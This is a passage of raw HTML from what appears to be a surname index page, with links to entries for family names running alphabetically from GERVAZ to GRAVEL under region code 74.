href="?d=74&n=GERVAZ">GERVAZ</a>, <a href="?d=74&n=GERVET">GERVET</a>, <a href="?d=74&n=GERVEX">GERVEX</a>, <a href="?d=74&n=GERVRAUD">GERVRAUD</a>, <a href="?d=74&n=GERY">GERY</a>, <a href="?d=74&n=GESLOT">GESLOT</a>, <a href="?d=74&n=GESMIER">GESMIER</a>, <a href="?d=74&n=GEUS">GEUS</a>, <a href="?d=74&n=GEVAUD">GEVAUD</a>, <a href="?d=74&n=GEVAUX">GEVAUX</a>, <a href="?d=74&n=GEVEAUX">GEVEAUX</a>, <a href="?d=74&n=GEX">GEX</a>, <a href="?d=74&n=GEX FABRY">GEX FABRY</a>, <a href="?d=74&n=GEX-FABRY">GEX-FABRY</a>, <a href="?d=74&n=GEX-ZUANON">GEX-ZUANON</a>, <a href="?d=74&n=GEYDET">GEYDET</a>, <a href="?d=74&n=GEYIK">GEYIK</a>, <a href="?d=74&n=GGALLAY">GGALLAY</a>, <a href="?d=74&n=GGANTIN">GGANTIN</a>, <a href="?d=74&n=GHANIA">GHANIA</a>, <a href="?d=74&n=GHARSALLAH">GHARSALLAH</a>, <a href="?d=74&n=GHARSSALI">GHARSSALI</a>, <a href="?d=74&n=GHAZOUI">GHAZOUI</a>, <a href="?d=74&n=GHELFI">GHELFI</a>, <a href="?d=74&n=GHELMA">GHELMA</a>, <a href="?d=74&n=GHENO">GHENO</a>, <a href="?d=74&n=GHERARDI">GHERARDI</a>, <a href="?d=74&n=GHERIBI">GHERIBI</a>, <a href="?d=74&n=GHEROLD">GHEROLD</a>, <a href="?d=74&n=GHEZNER">GHEZNER</a>, <a href="?d=74&n=GHEZZAL">GHEZZAL</a>, <a href="?d=74&n=GHIGLIONE">GHIGLIONE</a>, <a href="?d=74&n=GHILARDI">GHILARDI</a>, <a href="?d=74&n=GHILI">GHILI</a>, <a href="?d=74&n=GHISALBERTI">GHISALBERTI</a>, <a href="?d=74&n=GHISELLI">GHISELLI</a>, <a href="?d=74&n=GHISIO">GHISIO</a>, <a href="?d=74&n=GHIZZO">GHIZZO</a>, <a href="?d=74&n=GIACCHINO">GIACCHINO</a>, <a href="?d=74&n=GIACHERIO">GIACHERIO</a>, <a href="?d=74&n=GIACOBONE">GIACOBONE</a>, <a href="?d=74&n=GIACOLETTI">GIACOLETTI</a>, <a href="?d=74&n=GIACOMETTI">GIACOMETTI</a>, <a href="?d=74&n=GIACOMINI">GIACOMINI</a>, <a href="?d=74&n=GIACOMONE">GIACOMONE</a>, <a href="?d=74&n=GIACOMOTTI">GIACOMOTTI</a>, <a href="?d=74&n=GIACONE">GIACONE</a>, <a href="?d=74&n=GIACOSA">GIACOSA</a>, <a href="?d=74&n=GIAI PRON COLET">GIAI PRON COLET</a>, <a href="?d=74&n=GIAMBARRESI">GIAMBARRESI</a>, <a href="?d=74&n=GIAMBIASCI">GIAMBIASCI</a>, <a href="?d=74&n=GIAMBONA">GIAMBONA</a>, <a href="?d=74&n=GIANADA">GIANADA</a>, <a href="?d=74&n=GIANADDA">GIANADDA</a>, <a href="?d=74&n=GIANARA">GIANARA</a>, <a href="?d=74&n=GIANELLO">GIANELLO</a>, <a href="?d=74&n=GIANINETTI">GIANINETTI</a>, <a href="?d=74&n=GIANINI">GIANINI</a>, <a href="?d=74&n=GIANNELLI">GIANNELLI</a>, <a href="?d=74&n=GIANNETTA">GIANNETTA</a>, <a href="?d=74&n=GIANNOTTI">GIANNOTTI</a>, <a href="?d=74&n=GIANNOTTY">GIANNOTTY</a>, <a href="?d=74&n=GIANNOTY">GIANNOTY</a>, <a href="?d=74&n=GIANO">GIANO</a>, <a href="?d=74&n=GIANOLA">GIANOLA</a>, <a href="?d=74&n=GIANOTTI">GIANOTTI</a>, <a href="?d=74&n=GIANOTTY">GIANOTTY</a>, <a href="?d=74&n=GIANSETTI">GIANSETTI</a>, <a href="?d=74&n=GIARDINA">GIARDINA</a>, <a href="?d=74&n=GIARDINO">GIARDINO</a>, <a href="?d=74&n=GIARETTA">GIARETTA</a>, <a href="?d=74&n=GIAVINA">GIAVINA</a>, <a href="?d=74&n=GIAZZI">GIAZZI</a>, <a href="?d=74&n=GIAZZON">GIAZZON</a>, <a href="?d=74&n=GIBASSIER">GIBASSIER</a>, <a href="?d=74&n=GIBAULT">GIBAULT</a>, <a href="?d=74&n=GIBEL">GIBEL</a>, <a href="?d=74&n=GIBELLO">GIBELLO</a>, <a href="?d=74&n=GIBELLO-BRET">GIBELLO-BRET</a>, <a href="?d=74&n=GIBELLO-MILEN">GIBELLO-MILEN</a>, <a href="?d=74&n=GIBON">GIBON</a>, <a href="?d=74&n=GIBOUT">GIBOUT</a>, <a href="?d=74&n=GIELLY">GIELLY</a>, <a href="?d=74&n=GIESSINGER">GIESSINGER</a>, <a href="?d=74&n=GIET">GIET</a>, <a href="?d=74&n=GIFFARD">GIFFARD</a>, <a href="?d=74&n=GIFFARD-BOUVIER">GIFFARD-BOUVIER</a>, <a href="?d=74&n=GIGLIO">GIGLIO</a>, <a href="?d=74&n=GIGNAN">GIGNAN</a>, <a href="?d=74&n=GIGNOUD">GIGNOUD</a>, <a href="?d=74&n=GIGNOUX">GIGNOUX</a>, <a href="?d=74&n=GIGOD">GIGOD</a>, <a href="?d=74&n=GIGORD">GIGORD</a>, <a href="?d=74&n=GIGUET">GIGUET</a>, <a href="?d=74&n=GIGUET DIT POSSON">GIGUET DIT POSSON</a>, <a href="?d=74&n=GIGUET-GIGLAIRE">GIGUET-GIGLAIRE</a>, <a href="?d=74&n=GILARDETTI">GILARDETTI</a>, <a href="?d=74&n=GILARDI">GILARDI</a>, <a href="?d=74&n=GILARDINI">GILARDINI</a>, <a href="?d=74&n=GILARDINO">GILARDINO</a>, <a href="?d=74&n=GILBERT">GILBERT</a>, <a href="?d=74&n=GILBRIN">GILBRIN</a>, <a href="?d=74&n=GILET">GILET</a>, <a href="?d=74&n=GILETTA">GILETTA</a>, <a href="?d=74&n=GILETTI">GILETTI</a>, <a href="?d=74&n=GILETTO">GILETTO</a>, <a href="?d=74&n=GILLAIZEAU">GILLAIZEAU</a>, <a href="?d=74&n=GILLAND">GILLAND</a>, <a href="?d=74&n=GILLARD">GILLARD</a>, <a href="?d=74&n=GILLE">GILLE</a>, <a href="?d=74&n=GILLEN">GILLEN</a>, <a href="?d=74&n=GILLER">GILLER</a>, <a href="?d=74&n=GILLERD">GILLERD</a>, <a href="?d=74&n=GILLES">GILLES</a>, <a href="?d=74&n=GILLET">GILLET</a>, <a href="?d=74&n=GILLET PLASSAT">GILLET PLASSAT</a>, <a href="?d=74&n=GILLI">GILLI</a>, <a href="?d=74&n=GILLIARD">GILLIARD</a>, <a href="?d=74&n=GILLIER">GILLIER</a>, <a href="?d=74&n=GILLIERON">GILLIERON</a>, <a href="?d=74&n=GILLIET">GILLIET</a>, <a href="?d=74&n=GILLIEZ">GILLIEZ</a>, <a href="?d=74&n=GILLIOZ">GILLIOZ</a>, <a href="?d=74&n=GILLOT">GILLOT</a>, <a href="?d=74&n=GILLOZ">GILLOZ</a>, <a href="?d=74&n=GILSON">GILSON</a>, <a href="?d=74&n=GIMBERT">GIMBERT</a>, <a href="?d=74&n=GIMENEZ">GIMENEZ</a>, <a href="?d=74&n=GIMENO">GIMENO</a>, <a href="?d=74&n=GINCOURT">GINCOURT</a>, <a href="?d=74&n=GINDRE">GINDRE</a>, <a href="?d=74&n=GINEPRO">GINEPRO</a>, <a href="?d=74&n=GINER CASTANY">GINER CASTANY</a>, <a href="?d=74&n=GINER-CASTANY">GINER-CASTANY</a>, <a href="?d=74&n=GINESTE">GINESTE</a>, <a href="?d=74&n=GINET">GINET</a>, <a href="?d=74&n=GINEY">GINEY</a>, <a href="?d=74&n=GINGUENE">GINGUENE</a>, <a href="?d=74&n=GINIAUX">GINIAUX</a>, <a href="?d=74&n=GINIER">GINIER</a>, <a href="?d=74&n=GINOD">GINOD</a>, <a href="?d=74&n=GINTZ">GINTZ</a>, <a href="?d=74&n=GIOANNI">GIOANNI</a>, <a href="?d=74&n=GIOJA">GIOJA</a>, <a href="?d=74&n=GIORDAN">GIORDAN</a>, <a href="?d=74&n=GIORDANENGO">GIORDANENGO</a>, <a href="?d=74&n=GIORDANI">GIORDANI</a>, <a href="?d=74&n=GIORDANO">GIORDANO</a>, <a href="?d=74&n=GIORGI">GIORGI</a>, <a href="?d=74&n=GIORGIONI">GIORGIONI</a>, <a href="?d=74&n=GIORLA">GIORLA</a>, <a href="?d=74&n=GIOSTA">GIOSTA</a>, <a href="?d=74&n=GIOVANELLI">GIOVANELLI</a>, <a href="?d=74&n=GIOVANNACCI">GIOVANNACCI</a>, <a href="?d=74&n=GIOVANNETTI">GIOVANNETTI</a>, <a href="?d=74&n=GIRAD">GIRAD</a>, <a href="?d=74&n=GIRALDO">GIRALDO</a>, <a href="?d=74&n=GIRALDON">GIRALDON</a>, <a href="?d=74&n=GIRAND">GIRAND</a>, <a href="?d=74&n=GIRARD">GIRARD</a>, <a href="?d=74&n=GIRARD BERTHET">GIRARD BERTHET</a>, <a href="?d=74&n=GIRARD-BERTHET">GIRARD-BERTHET</a>, <a href="?d=74&n=GIRARD CLERC">GIRARD CLERC</a>, <a href="?d=74&n=GIRARD-CLERC">GIRARD-CLERC</a>, <a href="?d=74&n=GIRARD-CLOS">GIRARD-CLOS</a>, <a href="?d=74&n=GIRARD-DEPRAULET">GIRARD-DEPRAULET</a>, <a href="?d=74&n=GIRARD-DEPRAULEX">GIRARD-DEPRAULEX</a>, <a href="?d=74&n=GIRARD DEPROLET">GIRARD DEPROLET</a>, <a href="?d=74&n=GIRARD-DEPROLET">GIRARD-DEPROLET</a>, <a href="?d=74&n=GIRARD DESPRAULET">GIRARD DESPRAULET</a>, <a href="?d=74&n=GIRARD DESPRAULETS">GIRARD DESPRAULETS</a>, <a href="?d=74&n=GIRARD DESPRAULEX">GIRARD DESPRAULEX</a>, <a href="?d=74&n=GIRARD-DESPRAULEX">GIRARD-DESPRAULEX</a>, <a href="?d=74&n=GIRARD-DESPROLET">GIRARD-DESPROLET</a>, <a href="?d=74&n=GIRARD DESPROLETS">GIRARD DESPROLETS</a>, <a href="?d=74&n=GIRARD-DESPROLETS">GIRARD-DESPROLETS</a>, <a href="?d=74&n=GIRARD-DOUDIN">GIRARD-DOUDIN</a>, <a href="?d=74&n=GIRARDELLI">GIRARDELLI</a>, <a href="?d=74&n=GIRARDIN">GIRARDIN</a>, <a href="?d=74&n=GIRARD NEVEU">GIRARD NEVEU</a>, <a href="?d=74&n=GIRARD-NOYER">GIRARD-NOYER</a>, <a href="?d=74&n=GIRARDO">GIRARDO</a>, <a href="?d=74&n=GIRARDOT">GIRARDOT</a>, <a href="?d=74&n=GIRARDOZ">GIRARDOZ</a>, <a href="?d=74&n=GIRARD PICHOUD">GIRARD PICHOUD</a>, <a href="?d=74&n=GIRARD-PICHOUD">GIRARD-PICHOUD</a>, <a href="?d=74&n=GIRARD SOPPET">GIRARD SOPPET</a>, <a href="?d=74&n=GIRARD-SOPPET">GIRARD-SOPPET</a>, <a href="?d=74&n=GIRARDSOPPET">GIRARDSOPPET</a>, <a href="?d=74&n=GIRARDY">GIRARDY</a>, <a href="?d=74&n=GIRARO">GIRARO</a>, <a href="?d=74&n=GIRAUD">GIRAUD</a>, <a href="?d=74&n=GIRAUDBIT">GIRAUDBIT</a>, <a href="?d=74&n=GIRAUDI">GIRAUDI</a>, <a href="?d=74&n=GIRAUDIER">GIRAUDIER</a>, <a href="?d=74&n=GIRAUD-MOREL">GIRAUD-MOREL</a>, <a href="?d=74&n=GIRAUDON">GIRAUDON</a>, <a href="?d=74&n=GIRAUDON--L'HERMITE">GIRAUDON--L'HERMITE</a>, <a href="?d=74&n=GIRAULT">GIRAULT</a>, <a href="?d=74&n=GIRAUX">GIRAUX</a>, <a href="?d=74&n=GIRBAL">GIRBAL</a>, <a href="?d=74&n=GIRBES">GIRBES</a>, <a href="?d=74&n=GIREL">GIREL</a>, <a href="?d=74&n=GIRELLI">GIRELLI</a>, <a href="?d=74&n=GIRERD">GIRERD</a>, <a href="?d=74&n=GIRIAT">GIRIAT</a>, <a href="?d=74&n=GIROD">GIROD</a>, <a href="?d=74&n=GIROD-ROUX">GIROD-ROUX</a>, <a href="?d=74&n=GIROLET">GIROLET</a>, <a href="?d=74&n=GIROLLET">GIROLLET</a>, <a href="?d=74&n=GIRORD">GIRORD</a>, <a href="?d=74&n=GIROS">GIROS</a>, <a href="?d=74&n=GIROSSIER">GIROSSIER</a>, <a href="?d=74&n=GIROT">GIROT</a>, <a href="?d=74&n=GIROUD">GIROUD</a>, <a href="?d=74&n=GIROUD GERBETANT">GIROUD GERBETANT</a>, <a href="?d=74&n=GIROUD-GERBETANT">GIROUD-GERBETANT</a>, <a href="?d=74&n=GIROUD-GERBETTANT">GIROUD-GERBETTANT</a>, <a href="?d=74&n=GIROUD-MEZZETTA">GIROUD-MEZZETTA</a>, <a href="?d=74&n=GISPERT">GISPERT</a>, <a href="?d=74&n=GISSINGER">GISSINGER</a>, <a href="?d=74&n=GIUGE">GIUGE</a>, <a href="?d=74&n=GIULIANO">GIULIANO</a>, <a href="?d=74&n=GIULIETTI">GIULIETTI</a>, <a href="?d=74&n=GIUPPONI">GIUPPONI</a>, <a href="?d=74&n=GIUSTI">GIUSTI</a>, <a href="?d=74&n=GIVET">GIVET</a>, <a href="?d=74&n=GIVONE">GIVONE</a>, <a href="?d=74&n=GIVONETTI">GIVONETTI</a>, <a href="?d=74&n=GLAD">GLAD</a>, <a href="?d=74&n=GLAIN">GLAIN</a>, <a href="?d=74&n=GLAINE">GLAINE</a>, <a href="?d=74&n=GLAIRON-MONDET">GLAIRON-MONDET</a>, <a href="?d=74&n=GLANCLAUDE">GLANCLAUDE</a>, <a href="?d=74&n=GLANDUT">GLANDUT</a>, <a href="?d=74&n=GLANTENET">GLANTENET</a>, <a href="?d=74&n=GLANZMANN">GLANZMANN</a>, <a href="?d=74&n=GLARNER">GLARNER</a>, <a href="?d=74&n=GLASTRE">GLASTRE</a>, <a href="?d=74&n=GLATIGNY">GLATIGNY</a>, <a href="?d=74&n=GLAUDA">GLAUDA</a>, <a href="?d=74&n=GLEADOW">GLEADOW</a>, <a href="?d=74&n=GLEYZE">GLEYZE</a>, <a href="?d=74&n=GLICKMANN">GLICKMANN</a>, <a href="?d=74&n=GLIERE">GLIERE</a>, <a href="?d=74&n=GLITZENSTEIN">GLITZENSTEIN</a>, <a href="?d=74&n=GLOBA">GLOBA</a>, <a href="?d=74&n=GLOMOT">GLOMOT</a>, <a href="?d=74&n=GLOTZ">GLOTZ</a>, <a href="?d=74&n=GLUSCHKOW">GLUSCHKOW</a>, <a href="?d=74&n=GNECCHI">GNECCHI</a>, <a href="?d=74&n=GNEMMI">GNEMMI</a>, <a href="?d=74&n=GNORRA">GNORRA</a>, <a href="?d=74&n=GNOTTA VERZONE">GNOTTA VERZONE</a>, <a href="?d=74&n=GNOTTA-VERZONE">GNOTTA-VERZONE</a>, <a href="?d=74&n=GNUVA">GNUVA</a>, <a href="?d=74&n=GOBBER">GOBBER</a>, <a href="?d=74&n=GOBBO">GOBBO</a>, <a href="?d=74&n=GOBEL">GOBEL</a>, <a href="?d=74&n=GOBELI">GOBELI</a>, <a href="?d=74&n=GOBET">GOBET</a>, <a href="?d=74&n=GOBIS">GOBIS</a>, <a href="?d=74&n=GOBY CHARLES">GOBY CHARLES</a>, <a href="?d=74&n=GODARD">GODARD</a>, <a href="?d=74&n=GODART">GODART</a>, <a href="?d=74&n=GODDARD">GODDARD</a>, <a href="?d=74&n=GODDET">GODDET</a>, <a href="?d=74&n=GODDON">GODDON</a>, <a href="?d=74&n=GODEAU">GODEAU</a>, <a href="?d=74&n=GODEFROY">GODEFROY</a>, <a href="?d=74&n=GODET">GODET</a>, <a href="?d=74&n=GODFROY">GODFROY</a>, <a href="?d=74&n=GODI">GODI</a>, <a href="?d=74&n=GODIER">GODIER</a>, <a href="?d=74&n=GODIN">GODIN</a>, <a href="?d=74&n=GODINEAU">GODINEAU</a>, <a href="?d=74&n=GODINO">GODINO</a>, <a href="?d=74&n=GODOT">GODOT</a>, <a href="?d=74&n=GOEMANS">GOEMANS</a>, <a href="?d=74&n=GOERG">GOERG</a>, <a href="?d=74&n=GOERGES">GOERGES</a>, <a href="?d=74&n=GOETZ">GOETZ</a>, <a href="?d=74&n=GOEZ">GOEZ</a>, <a href="?d=74&n=GOFFART">GOFFART</a>, <a href="?d=74&n=GOGLIO">GOGLIO</a>, <a href="?d=74&n=GOGUELAT">GOGUELAT</a>, <a href="?d=74&n=GOGUET DE LA SALMONIERE">GOGUET DE LA SALMONIERE</a>, <a href="?d=74&n=GOIN">GOIN</a>, <a href="?d=74&n=GOINE">GOINE</a>, <a href="?d=74&n=GOJON">GOJON</a>, <a href="?d=74&n=GOKTAS">GOKTAS</a>, <a href="?d=74&n=GOLDIN">GOLDIN</a>, <a href="?d=74&n=GOLDSTEIN">GOLDSTEIN</a>, <a href="?d=74&n=GOLE">GOLE</a>, <a href="?d=74&n=GOLETTE">GOLETTE</a>, <a href="?d=74&n=GOLINELLI">GOLINELLI</a>, <a href="?d=74&n=GOLLER">GOLLER</a>, <a href="?d=74&n=GOLLET">GOLLET</a>, <a href="?d=74&n=GOLLIET">GOLLIET</a>, <a href="?d=74&n=GOLLIET MERCHIER">GOLLIET MERCHIER</a>, <a href="?d=74&n=GOLLIET MERCIER">GOLLIET MERCIER</a>, <a href="?d=74&n=GOLLIET-MERCIER">GOLLIET-MERCIER</a>, <a href="?d=74&n=GOLLIET-SOLDAT">GOLLIET-SOLDAT</a>, <a href="?d=74&n=GOLOFIER">GOLOFIER</a>, <a href="?d=74&n=GOLUNSKI">GOLUNSKI</a>, <a href="?d=74&n=GOMBERT">GOMBERT</a>, <a href="?d=74&n=GOMBIA">GOMBIA</a>, <a href="?d=74&n=GOMBOSO">GOMBOSO</a>, <a href="?d=74&n=GOMBRET">GOMBRET</a>, <a href="?d=74&n=GOMES">GOMES</a>, <a href="?d=74&n=GOMEZ">GOMEZ</a>, <a href="?d=74&n=GOMINARD">GOMINARD</a>, <a href="?d=74&n=GOMIS">GOMIS</a>, <a href="?d=74&n=GONARD">GONARD</a>, <a href="?d=74&n=GONCALVES">GONCALVES</a>, <a href="?d=74&n=GONCALVES-GOMES">GONCALVES-GOMES</a>, <a href="?d=74&n=GONDOL">GONDOL</a>, <a href="?d=74&n=GONDOLHE">GONDOLHE</a>, <a href="?d=74&n=GONDOLPHE">GONDOLPHE</a>, <a href="?d=74&n=GONDRAN">GONDRAN</a>, <a href="?d=74&n=GONDRAND">GONDRAND</a>, <a href="?d=74&n=GONDRET">GONDRET</a>, <a href="?d=74&n=GONDY">GONDY</a>, <a href="?d=74&n=GONET">GONET</a>, <a href="?d=74&n=GONEZ">GONEZ</a>, <a href="?d=74&n=GONFRIER">GONFRIER</a>, <a href="?d=74&n=GONGUET">GONGUET</a>, <a href="?d=74&n=GONIN">GONIN</a>, <a href="?d=74&n=GONNARD">GONNARD</a>, <a href="?d=74&n=GONNEL">GONNEL</a>, <a href="?d=74&n=GONNELLAZ">GONNELLAZ</a>, <a href="?d=74&n=GONNET">GONNET</a>, <a href="?d=74&n=GONOD">GONOD</a>, <a href="?d=74&n=GONON">GONON</a>, <a href="?d=74&n=GONSETH">GONSETH</a>, <a href="?d=74&n=GONTAL">GONTAL</a>, <a href="?d=74&n=GONTARD">GONTARD</a>, <a href="?d=74&n=GONTERO">GONTERO</a>, <a href="?d=74&n=GONTHIER">GONTHIER</a>, <a href="?d=74&n=GONTIER">GONTIER</a>, <a href="?d=74&n=GONZALES">GONZALES</a>, <a href="?d=74&n=GONZALES DE LAS HERAS">GONZALES DE LAS HERAS</a>, <a href="?d=74&n=GONZALES-ENRIQUEZ">GONZALES-ENRIQUEZ</a>, <a href="?d=74&n=GONZALEZ">GONZALEZ</a>, <a href="?d=74&n=GOOSSENS">GOOSSENS</a>, <a href="?d=74&n=GOPAUL">GOPAUL</a>, <a href="?d=74&n=GORBACOGNE">GORBACOGNE</a>, <a href="?d=74&n=GORET">GORET</a>, <a href="?d=74&n=GORGERAT">GORGERAT</a>, <a href="?d=74&n=GORGET">GORGET</a>, <a href="?d=74&n=GORI">GORI</a>, <a href="?d=74&n=GORIANDO">GORIANDO</a>, <a href="?d=74&n=GORIN">GORIN</a>, <a href="?d=74&n=GORING">GORING</a>, <a href="?d=74&n=GORINI">GORINI</a>, <a href="?d=74&n=GORJAN">GORJAN</a>, <a href="?d=74&n=GORJUX">GORJUX</a>, <a href="?d=74&n=GORLIER">GORLIER</a>, <a href="?d=74&n=GORON-BLAQUART">GORON-BLAQUART</a>, <a href="?d=74&n=GORRAND">GORRAND</a>, <a href="?d=74&n=GORRET">GORRET</a>, <a href="?d=74&n=GORREX">GORREX</a>, <a href="?d=74&n=GORRIS">GORRIS</a>, <a href="?d=74&n=GORRY">GORRY</a>, <a href="?d=74&n=GOSETTO">GOSETTO</a>, <a href="?d=74&n=GOSSET">GOSSET</a>, <a href="?d=74&n=GOSSIOME">GOSSIOME</a>, <a href="?d=74&n=GOTCHMANN">GOTCHMANN</a>, <a href="?d=74&n=GOTHUEY">GOTHUEY</a>, <a href="?d=74&n=GOTI-VULLIEZ">GOTI-VULLIEZ</a>, <a href="?d=74&n=GOTSCHMANN">GOTSCHMANN</a>, <a href="?d=74&n=GOTTA">GOTTA</a>, <a href="?d=74&n=GOTTERO">GOTTERO</a>, <a href="?d=74&n=GOTTI">GOTTI</a>, <a href="?d=74&n=GOTZ">GOTZ</a>, <a href="?d=74&n=GOTZL">GOTZL</a>, <a href="?d=74&n=GOUBET">GOUBET</a>, <a href="?d=74&n=GOUD">GOUD</a>, <a href="?d=74&n=GOUDARD">GOUDARD</a>, <a href="?d=74&n=GOUDART">GOUDART</a>, <a href="?d=74&n=GOUDELIN">GOUDELIN</a>, <a href="?d=74&n=GOUDET">GOUDET</a>, <a href="?d=74&n=GOUDIN">GOUDIN</a>, <a href="?d=74&n=GOUDON">GOUDON</a>, <a href="?d=74&n=GOUEDART">GOUEDART</a>, <a href="?d=74&n=GOUET">GOUET</a>, <a href="?d=74&n=GOUFFIER-REYNES">GOUFFIER-REYNES</a>, <a href="?d=74&n=GOUGAIN">GOUGAIN</a>, <a href="?d=74&n=GOUGEON">GOUGEON</a>, <a href="?d=74&n=GOUGET">GOUGET</a>, <a href="?d=74&n=GOUGNOT">GOUGNOT</a>, <a href="?d=74&n=GOUIFFES">GOUIFFES</a>, <a href="?d=74&n=GOUILLON">GOUILLON</a>, <a href="?d=74&n=GOUILLOUX">GOUILLOUX</a>, <a href="?d=74&n=GOUIRAN">GOUIRAN</a>, <a href="?d=74&n=GOUJAT">GOUJAT</a>, <a href="?d=74&n=GOUJET">GOUJET</a>, <a href="?d=74&n=GOUJON">GOUJON</a>, <a href="?d=74&n=GOULIART">GOULIART</a>, <a href="?d=74&n=GOUMAZ">GOUMAZ</a>, <a href="?d=74&n=GOUPIL">GOUPIL</a>, <a href="?d=74&n=GOURBIN">GOURBIN</a>, <a href="?d=74&n=GOURCEROL">GOURCEROL</a>, <a href="?d=74&n=GOURDON">GOURDON</a>, <a href="?d=74&n=GOURDOUX">GOURDOUX</a>, <a href="?d=74&n=GOURGAUD">GOURGAUD</a>, <a href="?d=74&n=GOURGUECHON">GOURGUECHON</a>, <a href="?d=74&n=GOURIN">GOURIN</a>, <a href="?d=74&n=GOURIOU">GOURIOU</a>, <a href="?d=74&n=GOURJON">GOURJON</a>, <a href="?d=74&n=GOURREAU">GOURREAU</a>, <a href="?d=74&n=GOURRET">GOURRET</a>, <a href="?d=74&n=GOURRY">GOURRY</a>, <a href="?d=74&n=GOURY">GOURY</a>, <a href="?d=74&n=GOUSSET">GOUSSET</a>, <a href="?d=74&n=GOUTAZ">GOUTAZ</a>, <a href="?d=74&n=GOUTERON">GOUTERON</a>, <a href="?d=74&n=GOUTKIN">GOUTKIN</a>, <a href="?d=74&n=GOUTTAY">GOUTTAY</a>, <a href="?d=74&n=GOUTTRY">GOUTTRY</a>, <a href="?d=74&n=GOUVERNEUR">GOUVERNEUR</a>, <a href="?d=74&n=GOUVERNON">GOUVERNON</a>, <a href="?d=74&n=GOUVILLE">GOUVILLE</a>, <a href="?d=74&n=GOUVION">GOUVION</a>, <a href="?d=74&n=GOUX">GOUX</a>, <a href="?d=74&n=GOUY">GOUY</a>, <a href="?d=74&n=GOUY-PAILLER">GOUY-PAILLER</a>, <a href="?d=74&n=GOUZE">GOUZE</a>, <a href="?d=74&n=GOUZES">GOUZES</a>, <a href="?d=74&n=GOVERNATORI">GOVERNATORI</a>, <a href="?d=74&n=GOY">GOY</a>, <a href="?d=74&n=GOYANNIER">GOYANNIER</a>, <a href="?d=74&n=GOYARD">GOYARD</a>, <a href="?d=74&n=GOYET">GOYET</a>, <a href="?d=74&n=GOYFFON">GOYFFON</a>, <a href="?d=74&n=GOYON">GOYON</a>, <a href="?d=74&n=GOYVANIER">GOYVANIER</a>, <a href="?d=74&n=GOZZER">GOZZER</a>, <a href="?d=74&n=GOZZI">GOZZI</a>, <a href="?d=74&n=GOZZO">GOZZO</a>, <a href="?d=74&n=GRABER">GRABER</a>, <a href="?d=74&n=GRABET">GRABET</a>, <a href="?d=74&n=GRABINSKI">GRABINSKI</a>, <a href="?d=74&n=GRADEL">GRADEL</a>, <a href="?d=74&n=GRADOZ">GRADOZ</a>, <a href="?d=74&n=GRAF">GRAF</a>, <a href="?d=74&n=GRAGLIA">GRAGLIA</a>, <a href="?d=74&n=GRAIDIA">GRAIDIA</a>, <a href="?d=74&n=GRAIN">GRAIN</a>, <a href="?d=74&n=GRAJDURA">GRAJDURA</a>, <a href="?d=74&n=GRALLIER">GRALLIER</a>, <a href="?d=74&n=GRANA">GRANA</a>, <a href="?d=74&n=GRANADOS">GRANADOS</a>, <a href="?d=74&n=GRANCHAMP">GRANCHAMP</a>, <a href="?d=74&n=GRAND">GRAND</a>, <a href="?d=74&n=GRANDADAM">GRANDADAM</a>, <a href="?d=74&n=GRANDADAN">GRANDADAN</a>, <a href="?d=74&n=GRANDAZZI">GRANDAZZI</a>, <a href="?d=74&n=GRANDCHAMP">GRANDCHAMP</a>, <a href="?d=74&n=GRAND-CHAVIN">GRAND-CHAVIN</a>, <a href="?d=74&n=GRANDCOLIN">GRANDCOLIN</a>, <a href="?d=74&n=GRANDEMANGE">GRANDEMANGE</a>, <a href="?d=74&n=GRANDET">GRANDET</a>, <a href="?d=74&n=GRANDIS">GRANDIS</a>, <a href="?d=74&n=GRANDJACQUES">GRANDJACQUES</a>, <a href="?d=74&n=GRANDJACUES">GRANDJACUES</a>, <a href="?d=74&n=GRANDJEAN">GRANDJEAN</a>, <a href="?d=74&n=GRANDJEAT">GRANDJEAT</a>, <a href="?d=74&n=GRANDMAISON">GRANDMAISON</a>, <a href="?d=74&n=GRANDMANGIN">GRANDMANGIN</a>, <a href="?d=74&n=GRAND-MOUSIN">GRAND-MOUSIN</a>, <a href="?d=74&n=GRANDO">GRANDO</a>, <a href="?d=74&n=GRANDPERRET">GRANDPERRET</a>, <a href="?d=74&n=GRAND-PERRIN">GRAND-PERRIN</a>, <a href="?d=74&n=GRANDVUINET">GRANDVUINET</a>, <a href="?d=74&n=GRANELLO">GRANELLO</a>, <a href="?d=74&n=GRANET">GRANET</a>, <a href="?d=74&n=GRANGE">GRANGE</a>, <a href="?d=74&n=GRANGEAT">GRANGEAT</a>, <a href="?d=74&n=GRANGEON">GRANGEON</a>, <a href="?d=74&n=GRANGER">GRANGER</a>, <a href="?d=74&n=GRANGERAT">GRANGERAT</a>, <a href="?d=74&n=GRANGE ROSSET">GRANGE ROSSET</a>, <a href="?d=74&n=GRANGE-ROSSET">GRANGE-ROSSET</a>, <a href="?d=74&n=GRANGET">GRANGET</a>, <a href="?d=74&n=GRANGIEN">GRANGIEN</a>, <a href="?d=74&n=GRANIER">GRANIER</a>, <a href="?d=74&n=GRANIT">GRANIT</a>, <a href="?d=74&n=GRANJUX">GRANJUX</a>, <a href="?d=74&n=GRANOTIER">GRANOTIER</a>, <a href="?d=74&n=GRANSARD">GRANSARD</a>, <a href="?d=74&n=GRANSON">GRANSON</a>, <a href="?d=74&n=GRANTHIL">GRANTHIL</a>, <a href="?d=74&n=GRAPIN">GRAPIN</a>, <a href="?d=74&n=GRARDEL">GRARDEL</a>, <a href="?d=74&n=GRARI">GRARI</a>, <a href="?d=74&n=GRAS">GRAS</a>, <a href="?d=74&n=GRASS">GRASS</a>, <a href="?d=74&n=GRASSET">GRASSET</a>, <a href="?d=74&n=GRASSETTO">GRASSETTO</a>, <a href="?d=74&n=GRASSINO">GRASSINO</a>, <a href="?d=74&n=GRASSO">GRASSO</a>, <a href="?d=74&n=GRASSONE">GRASSONE</a>, <a href="?d=74&n=GRASSONNE">GRASSONNE</a>, <a href="?d=74&n=GRASSOUD">GRASSOUD</a>, <a href="?d=74&n=GRASSOUT">GRASSOUT</a>, <a href="?d=74&n=GRASSY">GRASSY</a>, <a href="?d=74&n=GRATALOUP">GRATALOUP</a>, <a href="?d=74&n=GRATCHOFF">GRATCHOFF</a>, <a href="?d=74&n=GRATIEN">GRATIEN</a>, <a href="?d=74&n=GRATIGNI">GRATIGNI</a>, <a href="?d=74&n=GRATON">GRATON</a>, <a href="?d=74&n=GRATTEAU">GRATTEAU</a>, <a href="?d=74&n=GRATZMULLER">GRATZMULLER</a>, <a href="?d=74&n=GRAVAC">GRAVAC</a>, <a href="?d=74&n=GRAVANO">GRAVANO</a>, <a href="?d=74&n=GRAVANZOLA">GRAVANZOLA</a>, <a href="?d=74&n=GRAVEL">GRAVEL</a>, <a 